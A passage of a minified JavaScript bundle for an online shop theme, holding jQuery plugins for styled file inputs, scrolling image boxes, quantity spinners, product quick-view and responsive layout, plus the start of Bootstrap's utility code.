                if (!0 === t) this.options.input || (this.options.input = !0, this.options.buttonBefore ? this.$elementFilestyle.append(this.htmlInput()) : this.$elementFilestyle.prepend(this.htmlInput()), this.$elementFilestyle.find(".badge").remove(), this.pushNameFiles(), this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));
                else {
                    if (!1 !== t) return this.options.input;
                    if (this.options.input) {
                        this.options.input = !1, this.$elementFilestyle.find(":text").remove();
                        var e = this.pushNameFiles();
                        e.length > 0 && this.options.badge && this.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>"), this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")
                    }
                }
            },
            size: function(t) {
                if (void 0 === t) return this.options.size;
                var e = this.$elementFilestyle.find("label"),
                    n = this.$elementFilestyle.find("input");
                e.removeClass("btn-lg btn-sm"), n.removeClass("input-lg input-sm"), "nr" != t && (e.addClass("btn-" + t), n.addClass("input-" + t))
            },
            placeholder: function(t) {
                if (void 0 === t) return this.options.placeholder;
                this.options.placeholder = t, this.$elementFilestyle.find("input").attr("placeholder", t)
            },
            buttonText: function(t) {
                if (void 0 === t) return this.options.buttonText;
                this.options.buttonText = t, this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)
            },
            buttonName: function(t) {
                if (void 0 === t) return this.options.buttonName;
                this.options.buttonName = t, this.$elementFilestyle.find("label").attr({ class: "btn " + this.options.buttonName })
            },
            iconName: function(t) {
                if (void 0 === t) return this.options.iconName;
                this.$elementFilestyle.find(".icon-span-filestyle").attr({ class: "icon-span-filestyle " + this.options.iconName })
            },
            htmlIcon: function() { return this.options.icon ? '<span class="icon-span-filestyle ' + this.options.iconName + '"></span> ' : "" },
            htmlInput: function() { return this.options.input ? '<input type="text" class="form-control ' + ("nr" == this.options.size ? "" : "input-" + this.options.size) + '" placeholder="' + this.options.placeholder + '" disabled> ' : "" },
            pushNameFiles: function() {
                var t = "",
                    e = [];
                void 0 === this.$element[0].files ? e[0] = { name: this.$element[0] && this.$element[0].value } : e = this.$element[0].files;
                for (var n = 0; n < e.length; n++) t += e[n].name.split("\\").pop() + ", ";
                return "" !== t ? this.$elementFilestyle.find(":text").val(t.replace(/\, $/g, "")) : this.$elementFilestyle.find(":text").val(""), e
            },
            constructor: function() {
                var n = this,
                    i = "",
                    r = n.$element.attr("id"),
                    o = "";
                "" !== r && r || (r = "filestyle-" + e, n.$element.attr({ id: r }), e++), o = '<span class="group-span-filestyle ' + (n.options.input ? "input-group-btn" : "") + '"><label for="' + r + '" class="btn ' + n.options.buttonName + " " + ("nr" == n.options.size ? "" : "btn-" + n.options.size) + '" ' + (n.options.disabled ? 'disabled="true"' : "") + ">" + n.htmlIcon() + '<span class="buttonText">' + n.options.buttonText + "</span></label></span>", i = n.options.buttonBefore ? o + n.htmlInput() : n.htmlInput() + o, n.$elementFilestyle = t('<div class="bootstrap-filestyle input-group">' + i + "</div>"), n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex", "0").keypress(function(t) { if (13 === t.keyCode || 32 === t.charCode) return n.$elementFilestyle.find("label").click(), !1 }), n.$element.css({ position: "absolute", clip: "rect(0px 0px 0px 0px)" }).attr("tabindex", "-1").after(n.$elementFilestyle), n.options.disabled && n.$element.attr("disabled", "true"), n.$element.change(function() {
                    var t = n.pushNameFiles();
                    0 == n.options.input && n.options.badge ? 0 == n.$elementFilestyle.find(".badge").length ? n.$elementFilestyle.find("label").append(' <span class="badge">' + t.length + "</span>") : 0 == t.length ? n.$elementFilestyle.find(".badge").remove() : n.$elementFilestyle.find(".badge").html(t.length) : n.$elementFilestyle.find(".badge").remove()
                }), window.navigator.userAgent.search(/firefox/i) > -1 && n.$elementFilestyle.find("label").click(function() { return n.$element.click(), !1 })
            }
        };
        var i = t.fn.filestyle;
        t.fn.filestyle = function(e, i) {
            var r = "",
                o = this.each(function() {
                    if ("file" === t(this).attr("type")) {
                        var o = t(this),
                            a = o.data("filestyle"),
                            s = t.extend({}, t.fn.filestyle.defaults, e, "object" == typeof e && e);
                        a || (o.data("filestyle", a = new n(this, s)), a.constructor()), "string" == typeof e && (r = a[e](i))
                    }
                });
            return void 0 !== typeof r ? r : o
        }, t.fn.filestyle.defaults = { buttonText: "Choose file", iconName: "glyphicon glyphicon-folder-open", buttonName: "btn-default", size: "nr", input: !0, badge: !0, icon: !0, buttonBefore: !1, disabled: !1, placeholder: "" }, t.fn.filestyle.noConflict = function() { return t.fn.filestyle = i, this }, t(function() {
            t(".filestyle").each(function() {
                var e = t(this),
                    n = { input: "false" !== e.attr("data-input"), icon: "false" !== e.attr("data-icon"), buttonBefore: "true" === e.attr("data-buttonBefore"), disabled: "true" === e.attr("data-disabled"), size: e.attr("data-size"), buttonText: e.attr("data-buttonText"), buttonName: e.attr("data-buttonName"), iconName: e.attr("data-iconName"), badge: "false" !== e.attr("data-badge"), placeholder: e.attr("data-placeholder") };
                e.filestyle(n)
            })
        })
    }(window.jQuery)
}, function(t, e, n) {
    "use strict";
    ! function(t) {
        t.fn.scrollbox = function(e) {
            var n = { linear: !1, startDelay: 2, delay: 3, step: 5, speed: 32, switchItems: 1, direction: "vertical", distance: "auto", autoPlay: !0, onMouseOverPause: !0, paused: !1, queue: null, listElement: "ul", listItemElement: "li", infiniteLoop: !0, switchAmount: 0, afterForward: null, afterBackward: null, triggerStackable: !1 };
            return e = t.extend(n, e), e.scrollOffset = "vertical" === e.direction ? "scrollTop" : "scrollLeft", e.queue && (e.queue = t("#" + e.queue)), this.each(function() {
                var n, i, r, o, a, s, l, u, c, f = t(this),
                    d = null,
                    p = null,
                    h = !1,
                    m = 0,
                    g = 0;
                e.onMouseOverPause && (f.bind("mouseover", function() { h = !0 }), f.bind("mouseout", function() { h = !1 })), n = f.children(e.listElement + ":first-child"), !1 === e.infiniteLoop && 0 === e.switchAmount && (e.switchAmount = n.children().length), s = function() {
                    if (!h) {
                        var r, a, s, l, u;
                        if (r = n.children(e.listItemElement + ":first-child"), l = "auto" !== e.distance ? e.distance : "vertical" === e.direction ? r.outerHeight(!0) : r.outerWidth(!0), e.linear ? s = Math.min(f[0][e.scrollOffset] + e.step, l) : (u = Math.max(3, parseInt(.3 * (l - f[0][e.scrollOffset]), 10)), s = Math.min(f[0][e.scrollOffset] + u, l)), f[0][e.scrollOffset] = s, s >= l) {
                            for (a = 0; a < e.switchItems; a++) e.queue && e.queue.find(e.listItemElement).length > 0 ? (n.append(e.queue.find(e.listItemElement)[0]), n.children(e.listItemElement + ":first-child").remove()) : n.append(n.children(e.listItemElement + ":first-child")), ++m;
                            if (f[0][e.scrollOffset] = 0, clearInterval(d), d = null, t.isFunction(e.afterForward) && e.afterForward.call(f, { switchCount: m, currentFirstChild: n.children(e.listItemElement + ":first-child") }), e.triggerStackable && 0 !== g) return void i();
                            if (!1 === e.infiniteLoop && m >= e.switchAmount) return;
                            e.autoPlay && (p = setTimeout(o, 1e3 * e.delay))
                        }
                    }
                }, l = function() {
                    if (!h) {
                        var r, a, s, l, u;
                        if (0 === f[0][e.scrollOffset]) {
                            for (a = 0; a < e.switchItems; a++) n.children(e.listItemElement + ":last-child").insertBefore(n.children(e.listItemElement + ":first-child"));
                            r = n.children(e.listItemElement + ":first-child"), l = "auto" !== e.distance ? e.distance : "vertical" === e.direction ? r.height() : r.width(), f[0][e.scrollOffset] = l
                        }
                        if (e.linear ? s = Math.max(f[0][e.scrollOffset] - e.step, 0) : (u = Math.max(3, parseInt(.3 * f[0][e.scrollOffset], 10)), s = Math.max(f[0][e.scrollOffset] - u, 0)), f[0][e.scrollOffset] = s, 0 === s) {
                            if (--m, clearInterval(d), d = null, t.isFunction(e.afterBackward) && e.afterBackward.call(f, { switchCount: m, currentFirstChild: n.children(e.listItemElement + ":first-child") }), e.triggerStackable && 0 !== g) return void i();
                            e.autoPlay && (p = setTimeout(o, 1e3 * e.delay))
                        }
                    }
                }, i = function() { 0 !== g && (g > 0 ? (g--, p = setTimeout(o, 0)) : (g++, p = setTimeout(r, 0))) }, o = function() { clearInterval(d), d = setInterval(s, e.speed) }, r = function() { clearInterval(d), d = setInterval(l, e.speed) }, u = function() { e.autoPlay = !0, h = !1, clearInterval(d), d = setInterval(s, e.speed) }, c = function() { h = !0 }, a = function(t) { e.delay = t || e.delay, clearTimeout(p), e.autoPlay && (p = setTimeout(o, 1e3 * e.delay)) }, e.autoPlay && (p = setTimeout(o, 1e3 * e.startDelay)), f.bind("resetClock", function(t) { a(t) }), f.bind("forward", function() { e.triggerStackable ? null !== d ? g++ : o() : (clearTimeout(p), o()) }), f.bind("backward", function() { e.triggerStackable ? null !== d ? g-- : r() : (clearTimeout(p), r()) }), f.bind("pauseHover", function() { c() }), f.bind("forwardHover", function() { u() }), f.bind("speedUp", function(t, n) { "undefined" === n && (n = Math.max(1, parseInt(e.speed / 2, 10))), e.speed = n }), f.bind("speedDown", function(t, n) { "undefined" === n && (n = 2 * e.speed), e.speed = n }), f.bind("updateConfig", function(n, i) { e = t.extend(e, i) })
            })
        }
    }(jQuery)
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }

    function r(t) {
        (0, a.default)("#search_filters").replaceWith(t.rendered_facets), (0, a.default)("#js-active-search-filters").replaceWith(t.rendered_active_filters), (0, a.default)("#js-product-list-top").replaceWith(t.rendered_products_top), (0, a.default)("#js-product-list").replaceWith(t.rendered_products), (0, a.default)("#js-product-list-bottom").replaceWith(t.rendered_products_bottom), t.rendered_products_header && (0, a.default)("#js-product-list-header").replaceWith(t.rendered_products_header), (new c.default).init()
    }
    var o = n(0),
        a = i(o),
        s = n(1),
        l = i(s);
    n(5);
    var u = n(3),
        c = i(u);
    (0, a.default)(document).ready(function() {
        l.default.on("clickQuickView", function(e) {
            var n = { action: "quickview", id_product: e.dataset.idProduct, id_product_attribute: e.dataset.idProductAttribute };
            a.default.post(l.default.urls.pages.product, n, null, "json").then(function(e) {
                (0, a.default)("body").append(e.quickview_html);
                var n = (0, a.default)("#quickview-modal-" + e.product.id + "-" + e.product.id_product_attribute);
                n.modal("show"), t(n), n.on("hidden.bs.modal", function() { n.remove() })
            }).fail(function(t) { l.default.emit("handleError", { eventType: "clickQuickView", resp: t }) })
        });
        var t = function(t) {
                var n = (0, a.default)(".js-arrows"),
                    i = t.find(".js-qv-product-images");
                (0, a.default)(".js-thumb").on("click", function(t) {
                    (0, a.default)(".js-thumb").hasClass("selected") && (0, a.default)(".js-thumb").removeClass("selected"), (0, a.default)(t.currentTarget).addClass("selected"), (0, a.default)(".js-qv-product-cover").attr("src", (0, a.default)(t.target).data("image-large-src"))
                }), i.find("li").length <= 4 ? n.hide() : n.on("click", function(t) {
                    (0, a.default)(t.target).hasClass("arrow-up") && (0, a.default)(".js-qv-product-images").position().top < 0 ? (e("up"), (0, a.default)(".arrow-down").css("opacity", "1")) : (0, a.default)(t.target).hasClass("arrow-down") && i.position().top + i.height() > (0, a.default)(".js-qv-mask").height() && (e("down"), (0, a.default)(".arrow-up").css("opacity", "1"))
                }), t.find("#quantity_wanted").TouchSpin({ verticalbuttons: !0, verticalupclass: "material-icons touchspin-up", verticaldownclass: "material-icons touchspin-down", buttondown_class: "btn btn-touchspin js-touchspin", buttonup_class: "btn btn-touchspin js-touchspin", min: 1, max: 1e6 })
            },
            e = function(t) {
                var e = (0, a.default)(".js-qv-product-images"),
                    n = (0, a.default)(".js-qv-product-images li img").height() + 20,
                    i = e.position().top;
                e.velocity({ translateY: "up" === t ? i + n : i - n }, function() { e.position().top >= 0 ? (0, a.default)(".arrow-up").css("opacity", ".2") : e.position().top + e.height() <= (0, a.default)(".js-qv-mask").height() && (0, a.default)(".arrow-down").css("opacity", ".2") })
            };
        (0, a.default)("body").on("click", "#search_filter_toggler", function() {
            (0, a.default)("#search_filters_wrapper").removeClass("hidden-sm-down"), (0, a.default)("#content-wrapper").addClass("hidden-sm-down"), (0, a.default)("#footer").addClass("hidden-sm-down")
        }), (0, a.default)("#search_filter_controls .clear").on("click", function() {
            (0, a.default)("#search_filters_wrapper").addClass("hidden-sm-down"), (0, a.default)("#content-wrapper").removeClass("hidden-sm-down"), (0, a.default)("#footer").removeClass("hidden-sm-down")
        }), (0, a.default)("#search_filter_controls .ok").on("click", function() {
            (0, a.default)("#search_filters_wrapper").addClass("hidden-sm-down"), (0, a.default)("#content-wrapper").removeClass("hidden-sm-down"), (0, a.default)("#footer").removeClass("hidden-sm-down")
        });
        var n = function(t) { if (void 0 !== t.target.dataset.searchUrl) return t.target.dataset.searchUrl; if (void 0 === (0, a.default)(t.target).parent()[0].dataset.searchUrl) throw new Error("Can not parse search URL"); return (0, a.default)(t.target).parent()[0].dataset.searchUrl };
        (0, a.default)("body").on("change", "#search_filters input[data-search-url]", function(t) { l.default.emit("updateFacets", n(t)) }), (0, a.default)("body").on("click", ".js-search-filters-clear-all", function(t) { l.default.emit("updateFacets", n(t)) }), (0, a.default)("body").on("click", ".js-search-link", function(t) { t.preventDefault(), l.default.emit("updateFacets", (0, a.default)(t.target).closest("a").get(0).href) }), (0, a.default)("body").on("change", "#search_filters select", function(t) {
            var e = (0, a.default)(t.target).closest("form");
            l.default.emit("updateFacets", "?" + e.serialize())
        }), l.default.on("updateProductList", function(t) { r(t), window.scrollTo(0, 0) })
    })
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }
    var r = n(0),
        o = i(r),
        a = n(1),
        s = i(a),
        l = n(4),
        u = i(l);
    (0, o.default)(document).ready(function() {
        function t() {
            (0, o.default)(".js-thumb").on("click", function(t) {
                (0, o.default)(".js-modal-product-cover").attr("src", (0, o.default)(t.target).data("image-large-src")), (0, o.default)(".selected").removeClass("selected"), (0, o.default)(t.target).addClass("selected"), (0, o.default)(".js-qv-product-cover").prop("src", (0, o.default)(t.currentTarget).data("image-large-src"))
            })
        }

        function e() {
            (0, o.default)("#main .js-qv-product-images li").length > 2 ? ((0, o.default)("#main .js-qv-mask").addClass("scroll"), (0, o.default)(".scroll-box-arrows").addClass("scroll"), (0, o.default)("#main .js-qv-mask").scrollbox({ direction: "h", distance: 113, autoPlay: !1 }), (0, o.default)(".scroll-box-arrows .left").click(function() {
                (0, o.default)("#main .js-qv-mask").trigger("backward")
            }), (0, o.default)(".scroll-box-arrows .right").click(function() {
                (0, o.default)("#main .js-qv-mask").trigger("forward")
            })) : ((0, o.default)("#main .js-qv-mask").removeClass("scroll"), (0, o.default)(".scroll-box-arrows").removeClass("scroll"))
        }

        function n() {
            (0, o.default)(".js-file-input").on("change", function(t) {
                var e = void 0,
                    n = void 0;
                (e = (0, o.default)(t.currentTarget)[0]) && (n = e.files[0]) && (0, o.default)(e).prev().text(n.name)
            })
        }! function() {
            var t = (0, o.default)("#quantity_wanted");
            t.TouchSpin({ verticalbuttons: !0, verticalupclass: "material-icons touchspin-up", verticaldownclass: "material-icons touchspin-down", buttondown_class: "btn btn-touchspin js-touchspin", buttonup_class: "btn btn-touchspin js-touchspin", min: parseInt(t.attr("min"), 10), max: 1e6 }), (0, o.default)("body").on("change keyup", "#quantity_wanted", function(t) {
                (0, o.default)(t.currentTarget).trigger("touchspin.stopspin"), s.default.emit("updateProduct", { eventType: "updatedProductQuantity", event: t })
            })
        }(), n(), t(), e(), s.default.on("updatedProduct", function(i) {
            if (n(), t(), i && i.product_minimal_quantity) {
                var r = parseInt(i.product_minimal_quantity, 10);
                (0, o.default)("#quantity_wanted").trigger("touchspin.updatesettings", { min: r })
            }
            e(), (0, o.default)((0, o.default)(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"), (0, o.default)(".js-product-images-modal").replaceWith(i.product_images_modal), (new u.default).init()
        })
    })
}, function(t, e, n) {
    "use strict";

    function i(t) { return t && t.__esModule ? t : { default: t } }

    function r(t, e) {
        var n = e.children().detach();
        e.empty().append(t.children().detach()), t.append(n)
    }

    function o() {
        u.default.responsive.mobile ? (0, s.default)("*[id^='_desktop_']").each(function(t, e) {
            var n = (0, s.default)("#" + e.id.replace("_desktop_", "_mobile_"));
            n.length && r((0, s.default)(e), n)
        }) : (0, s.default)("*[id^='_mobile_']").each(function(t, e) {
            var n = (0, s.default)("#" + e.id.replace("_mobile_", "_desktop_"));
            n.length && r((0, s.default)(e), n)
        }), u.default.emit("responsive update", { mobile: u.default.responsive.mobile })
    }
    var a = n(0),
        s = i(a),
        l = n(1),
        u = i(l);
    u.default.responsive = u.default.responsive || {}, u.default.responsive.current_width = window.innerWidth, u.default.responsive.min_width = 768, u.default.responsive.mobile = u.default.responsive.current_width < u.default.responsive.min_width, (0, s.default)(window).on("resize", function() {
        var t = u.default.responsive.current_width,
            e = u.default.responsive.min_width,
            n = window.innerWidth,
            i = t >= e && n < e || t < e && n >= e;
        u.default.responsive.current_width = n, u.default.responsive.mobile = u.default.responsive.current_width < u.default.responsive.min_width, i && o()
    }), (0, s.default)(document).ready(function() { u.default.responsive.mobile && o() })
}, function(t, e, n) {
    "use strict";
    ! function(t) {
        function e(t, e) { return t + ".touchspin_" + e }

        function n(n, i) { return t.map(n, function(t) { return e(t, i) }) }
        var i = 0;
        t.fn.TouchSpin = function(e) {
            if ("destroy" === e) return void this.each(function() {
                var e = t(this),
                    i = e.data();
                t(document).off(n(["mouseup", "touchend", "touchcancel", "mousemove", "touchmove", "scroll", "scrollstart"], i.spinnerid).join(" "))
            });
            var r = { min: 0, max: 100, initval: "", replacementval: "", step: 1, decimals: 0, stepinterval: 100, forcestepdivisibility: "round", stepintervaldelay: 500, verticalbuttons: !1, verticalupclass: "glyphicon glyphicon-chevron-up", verticaldownclass: "glyphicon glyphicon-chevron-down", prefix: "", postfix: "", prefix_extraclass: "", postfix_extraclass: "", booster: !0, boostat: 10, maxboostedstep: !1, mousewheel: !0, buttondown_class: "btn btn-default", buttonup_class: "btn btn-default", buttondown_txt: "-", buttonup_txt: "+" },
                o = { min: "min", max: "max", initval: "init-val", replacementval: "replacement-val", step: "step", decimals: "decimals", stepinterval: "step-interval", verticalbuttons: "vertical-buttons", verticalupclass: "vertical-up-class", verticaldownclass: "vertical-down-class", forcestepdivisibility: "force-step-divisibility", stepintervaldelay: "step-interval-delay", prefix: "prefix", postfix: "postfix", prefix_extraclass: "prefix-extra-class", postfix_extraclass: "postfix-extra-class", booster: "booster", boostat: "boostat", maxboostedstep: "max-boosted-step", mousewheel: "mouse-wheel", buttondown_class: "button-down-class", buttonup_class: "button-up-class", buttondown_txt: "button-down-txt", buttonup_txt: "button-up-txt" };
            return this.each(function() {
                function a() { "" !== C.initval && "" === L.val() && L.val(C.initval) }

                function s(t) { c(t), b(); var e = O.input.val(); "" !== e && (e = Number(O.input.val()), O.input.val(e.toFixed(C.decimals))) }

                function l() { C = t.extend({}, r, j, u(), e) }

                function u() {
                    var e = {};
                    return t.each(o, function(t, n) {
                        var i = "bts-" + n;
                        L.is("[data-" + i + "]") && (e[t] = L.data(i))
                    }), e
                }

                function c(e) { C = t.extend({}, C, e) }

                function f() {
                    var t = L.val(),
                        e = L.parent();
                    "" !== t && (t = Number(t).toFixed(C.decimals)), L.data("initvalue", t).val(t), L.addClass("form-control"), e.hasClass("input-group") ? d(e) : p()
                }

                function d(e) {
                    e.addClass("bootstrap-touchspin");
                    var n, i, r = L.prev(),
                        o = L.next(),
                        a = '<span class="input-group-addon bootstrap-touchspin-prefix">' + C.prefix + "</span>",
                        s = '<span class="input-group-addon bootstrap-touchspin-postfix">' + C.postfix + "</span>";
                    r.hasClass("input-group-btn") ? (n = '<button class="' + C.buttondown_class + ' bootstrap-touchspin-down" type="button" aria-label="qty-btn">' + C.buttondown_txt + "</button>", r.append(n)) : (n = '<span class="input-group-btn"><button class="' + C.buttondown_class + ' bootstrap-touchspin-down" type="button" aria-label="qty-btn">' + C.buttondown_txt + "</button></span>", t(n).insertBefore(L)), o.hasClass("input-group-btn") ? (i = '<button class="' + C.buttonup_class + ' bootstrap-touchspin-up" type="button" aria-label="qty-btn">' + C.buttonup_txt + "</button>", o.prepend(i)) : (i = '<span class="input-group-btn"><button class="' + C.buttonup_class + ' bootstrap-touchspin-up" type="button" aria-label="qty-btn">' + C.buttonup_txt + "</button></span>", t(i).insertAfter(L)), t(a).insertBefore(L), t(s).insertAfter(L), A = e
                }

                function p() {
                    var e;
                    e = C.verticalbuttons ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' + C.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + C.postfix + '</span><span class="input-group-btn-vertical"><button class="' + C.buttondown_class + ' bootstrap-touchspin-up" type="button" aria-label="qty-btn"><i class="' + C.verticalupclass + '"></i></button><button class="' + C.buttonup_class + ' bootstrap-touchspin-down" type="button" aria-label="qty-btn"><i class="' + C.verticaldownclass + '"></i></button></span></div>' : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' + C.buttondown_class + ' bootstrap-touchspin-down" type="button" aria-label="qty-btn">' + C.buttondown_txt + '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' + C.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + C.postfix + '</span><span class="input-group-btn"><button class="' + C.buttonup_class + ' bootstrap-touchspin-up" type="button" aria-label="qty-btn">' + C.buttonup_txt + "</button></span></div>", A = t(e).insertBefore(L), t(".bootstrap-touchspin-prefix", A).after(L), L.hasClass("input-sm") ? A.addClass("input-group-sm") : L.hasClass("input-lg") && A.addClass("input-group-lg")
                }

                function h() { O = { down: t(".bootstrap-touchspin-down", A), up: t(".bootstrap-touchspin-up", A), input: t("input", A), prefix: t(".bootstrap-touchspin-prefix", A).addClass(C.prefix_extraclass), postfix: t(".bootstrap-touchspin-postfix", A).addClass(C.postfix_extraclass) } }

                function m() { "" === C.prefix && O.prefix.hide(), "" === C.postfix && O.postfix.hide() }

                function g() {
                    L.on("keydown", function(t) {
                        var e = t.keyCode || t.which;
                        38 === e ? ("up" !== V && (w(), E()), t.preventDefault()) : 40 === e && ("down" !== V && (x(), S()), t.preventDefault())
                    }), L.on("keyup", function(t) {
                        var e = t.keyCode || t.which;
                        38 === e ? T() : 40 === e && T()
                    }), L.on("blur", function() { b() }), O.down.on("keydown", function(t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || ("down" !== V && (x(), S()), t.preventDefault())
                    }), O.down.on("keyup", function(t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || T()
                    }), O.up.on("keydown", function(t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || ("up" !== V && (w(), E()), t.preventDefault())
                    }), O.up.on("keyup", function(t) {
                        var e = t.keyCode || t.which;
                        32 !== e && 13 !== e || T()
                    }), O.down.on("mousedown.touchspin", function(t) { O.down.off("touchstart.touchspin"), L.is(":disabled") || (x(), S(), t.preventDefault(), t.stopPropagation()) }), O.down.on("touchstart.touchspin", function(t) { O.down.off("mousedown.touchspin"), L.is(":disabled") || (x(), S(), t.preventDefault(), t.stopPropagation()) }), O.up.on("mousedown.touchspin", function(t) { O.up.off("touchstart.touchspin"), L.is(":disabled") || (w(), E(), t.preventDefault(), t.stopPropagation()) }), O.up.on("touchstart.touchspin", function(t) { O.up.off("mousedown.touchspin"), L.is(":disabled") || (w(), E(), t.preventDefault(), t.stopPropagation()) }), O.up.on("mouseout touchleave touchend touchcancel", function(t) { V && (t.stopPropagation(), T()) }), O.down.on("mouseout touchleave touchend touchcancel", function(t) { V && (t.stopPropagation(), T()) }), O.down.on("mousemove touchmove", function(t) { V && (t.stopPropagation(), t.preventDefault()) }), O.up.on("mousemove touchmove", function(t) { V && (t.stopPropagation(), t.preventDefault()) }), t(document).on(n(["mouseup", "touchend", "touchcancel"], i).join(" "), function(t) { V && (t.preventDefault(), T()) }), t(document).on(n(["mousemove", "touchmove", "scroll", "scrollstart"], i).join(" "), function(t) { V && (t.preventDefault(), T()) }), L.on("mousewheel DOMMouseScroll", function(t) {
                        if (C.mousewheel && L.is(":focus")) {
                            var e = t.originalEvent.wheelDelta || -t.originalEvent.deltaY || -t.originalEvent.detail;
                            t.stopPropagation(), t.preventDefault(), e < 0 ? x() : w()
                        }
                    })
                }

                function v() { L.on("touchspin.uponce", function() { T(), w() }), L.on("touchspin.downonce", function() { T(), x() }), L.on("touchspin.startupspin", function() { E() }), L.on("touchspin.startdownspin", function() { S() }), L.on("touchspin.stopspin", function() { T() }), L.on("touchspin.updatesettings", function(t, e) { s(e) }) }

                function y(t) {
                    switch (C.forcestepdivisibility) {
                        case "round":
                            return (Math.round(t / C.step) * C.step).toFixed(C.decimals);
                        case "floor":
                            return (Math.floor(t / C.step) * C.step).toFixed(C.decimals);
                        case "ceil":
                            return (Math.ceil(t / C.step) * C.step).toFixed(C.decimals);
                        default:
                            return t
                    }
                }

                function b() {
                    var t, e, n;
                    if ("" === (t = L.val())) return void("" !== C.replacementval && (L.val(C.replacementval), L.trigger("change")));
                    C.decimals > 0 && "." === t || (e = parseFloat(t), isNaN(e) && (e = "" !== C.replacementval ? C.replacementval : 0), n = e, e.toString() !== t && (n = e), e < C.min && (n = C.min), e > C.max && (n = C.max), n = y(n), Number(t).toString() !== n.toString() && (L.val(n), L.trigger("change")))
                }

                function _() { if (C.booster) { var t = Math.pow(2, Math.floor(B / C.boostat)) * C.step; return C.maxboostedstep && t > C.maxboostedstep && (t = C.maxboostedstep, I = Math.round(I / t) * t), Math.max(C.step, t) } return C.step }

                function w() {
                    b(), I = parseFloat(O.input.val()), isNaN(I) && (I = 0);
                    var t = I,
                        e = _();
                    I += e, I > C.max && (I = C.max, L.trigger("touchspin.on.max"), T()), O.input.val(Number(I).toFixed(C.decimals)), t !== I && L.trigger("change")
                }

                function x() {
                    b(), I = parseFloat(O.input.val()), isNaN(I) && (I = 0);
                    var t = I,
                        e = _();
                    I -= e, I < C.min && (I = C.min, L.trigger("touchspin.on.min"), T()), O.input.val(I.toFixed(C.decimals)), t !== I && L.trigger("change")
                }

                function S() { T(), B = 0, V = "down", L.trigger("touchspin.on.startspin"), L.trigger("touchspin.on.startdownspin"), P = setTimeout(function() { k = setInterval(function() { B++, x() }, C.stepinterval) }, C.stepintervaldelay) }

                function E() { T(), B = 0, V = "up", L.trigger("touchspin.on.startspin"), L.trigger("touchspin.on.startupspin"), N = setTimeout(function() { D = setInterval(function() { B++, w() }, C.stepinterval) }, C.stepintervaldelay) }

                function T() {
                    switch (clearTimeout(P), clearTimeout(N), clearInterval(k), clearInterval(D), V) {
                        case "up":
                            L.trigger("touchspin.on.stopupspin"), L.trigger("touchspin.on.stopspin");
                            break;
                        case "down":
                            L.trigger("touchspin.on.stopdownspin"), L.trigger("touchspin.on.stopspin")
                    }
                    B = 0, V = !1
                }
                var C, A, O, I, k, D, P, N, L = t(this),
                    j = L.data(),
                    B = 0,
                    V = !1;
                ! function() { L.data("alreadyinitialized") || (L.data("alreadyinitialized", !0), i += 1, L.data("spinnerid", i), L.is("input") && (l(), a(), b(), f(), h(), m(), g(), v(), O.input.css("display", "block"))) }()
            })
        }
    }(jQuery)
}, function(t, e, n) {
    "use strict";
    if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function(t) { var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(jQuery),
    function() {
        function t(t, e) { if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return !e || "object" != typeof e && "function" != typeof e ? t : e }

        function e(t, e) {
            if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
            t.prototype = Object.create(e && e.prototype, { constructor: { value: t, enumerable: !1, writable: !0, configurable: !0 } }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
        }

        function n(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") }
        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) { return typeof t } : function(t) { return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t },
            r = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var i = e[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                    }
                }
                return function(e, n, i) { return n && t(e.prototype, n), i && t(e, i), e }
            }(),
            o = function(t) {
                function e(t) { return {}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase() }

                function n(t) { return (t[0] || t).nodeType }

                function i() { return { bindType: a.end, delegateType: a.end, handle: function(e) { if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } } }

                function r() {
                    if (window.QUnit) return !1;
                    var t = document.createElement("bootstrap");
                    for (var e in s)
                        if (void 0 !== t.style[e]) return { end: s[e] };
                    return !1
                }

                function o(e) {
                    var n = this,
                        i = !1;
                    return t(this).one(l.TRANSITION_END, function() { i = !0 }), setTimeout(function() { i || l.triggerTransitionEnd(n) }, e), this
                }
                var a = !1,
                    s = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" },
                    l = {
                        TRANSITION_END: "bsTransitionEnd",
                        getUID: function(t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t },
                        getSelectorFromElement: function(t) { var e = t.getAttribute("data-target"); return e || (e = t.getAttribute("href") || "", e = /^#[a-z]/i.test(e) ? e : null), e },
                        reflow: function(t) { new Function("bs", "return bs")(t.offsetHeight) },
                        triggerTransitionEnd: function(e) { t(e).trigger(a.end) },
